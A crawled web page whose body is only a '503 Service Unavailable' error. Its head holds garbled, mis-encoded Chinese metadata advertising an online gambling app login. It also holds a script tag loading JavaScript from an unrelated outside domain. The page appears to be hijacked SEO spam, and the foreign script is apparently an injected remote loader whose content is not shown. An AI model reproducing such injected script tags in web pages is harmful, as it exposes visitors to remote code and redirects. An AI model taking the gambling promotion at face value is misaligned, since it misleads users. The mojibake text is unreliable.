

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: http://www.71o1.com/2012/11/03/2012-11-03/
body_size: 904
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">

<html><head><title>ä¹æ¸¸appç™»å½•å…¥å£-ä¹æ¸¸ï¼ˆä¸­å›½ï¼‰</title>
<meta content="ä¹æ¸¸appç™»å½•å…¥å£,ä¹æ¸¸ï¼ˆä¸­å›½ï¼‰" name="keywords"/>
<meta content="ä¹æ¸¸appç™»å½•å…¥å£ï¼Œ2008å¹´æˆç«‹çš„ä¹æ¸¸appç™»å½•å…¥å£æ˜¯ä¸€ä¸ªä¸–ç•Œé¢†å…ˆçš„åœ¨çº¿åšå½©å“ç‰Œï¼Œäºšåšå…¨èµ„å­å¹³å°ï¼Œæ˜¯äºšæ´²æœ€å¤§çš„åœ¨çº¿åšå½©å…¬å¸ä¹‹ä¸€ï¼Œä¹æ¸¸ï¼ˆä¸­å›½ï¼‰æ˜¯ä¸€ä¸ªæä¾›å…¨å¥—åšå½©å¨±ä¹äº§å“çš„ä¸€ç«™å¼æœåŠ¡ç½‘ç«™ï¼Œæ‹¥æœ‰è²å¾‹å®¾æ”¿åºœçš„æŽˆæƒï¼Œå‡­å€Ÿä¼˜è´¨çš„æœåŠ¡ä»¥åŠé›„åŽšçš„å®žåŠ›ï¼ŒæŽ¨å‡ºåŽä¾¿æ·±å—çŽ©å®¶å–œæ¬¢ã€‚ä¹æ¸¸appç™»å½•å…¥å£ä»¥â€œè¯šä¿¡ã€åšéŸ§ã€çƒ­æƒ…â€ä¸ºç»è¥ç†å¿µï¼Œå¤§åŠ›è·µè¡Œâ€œæ•¬ä¸š+å›¢é˜Ÿ+ç»†èŠ‚â€çš„ä¼ä¸šæ–‡åŒ–ï¼Œä¸æ–­ä¿ƒè¿›è§‚å¿µåˆ›æ–°ã€æŠ€æœ¯åˆ›æ–°å’Œç®¡ç†åˆ›æ–°ï¼Œè¿›ä¸€æ­¥åˆç†é…ç½®æœ‰æ•ˆèµ„æºï¼Œå…¨é¢æ•´åˆç®¡ç†ä½“ç³»ï¼Œä¸æ–­æ‹“å±•å‘å±•ç©ºé—´ï¼Œè¶…è¶Šè‡ªæˆ‘ï¼Œè¿½æ±‚å“è¶Šï¼Œæ°¸æ”€é«˜å³°ã€‚" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/6/d/ky5.js" type="text/javascript"></script>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/></head>
<body><h2>Service Unavailable</h2>
<hr/><p>HTTP Error 503. The service is unavailable.</p>
</body></html>
